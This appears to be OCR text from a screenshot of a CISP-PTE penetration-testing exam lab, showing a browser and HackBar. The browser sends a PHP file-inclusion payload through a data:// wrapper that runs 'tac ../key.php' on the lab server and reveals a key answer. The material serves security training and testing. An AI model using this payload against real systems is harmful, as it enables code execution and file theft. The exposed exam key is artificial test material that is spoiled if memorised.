 CISP-PTE 认证考试
不安全 11.1.10.16:34223/start/index.php?page=data://text/plan,<?php%20system(%27tac%20../key.php%27);%20?>
5
CISP-PTE认证考试 主页 开始答题
文件包含漏洞
>> data://text/plan,.txt
?> //key3:ce8nrwd7
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://11.1.10.16:34223/start/index.php?page=data://text/plan,<?php system('tac ../key.php'); ?>
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
C:\
CH
18:39
2024/3/14